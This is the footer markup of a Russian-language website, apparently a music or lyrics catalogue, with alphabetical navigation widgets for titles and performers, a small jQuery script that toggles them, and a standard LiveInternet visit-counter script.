															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>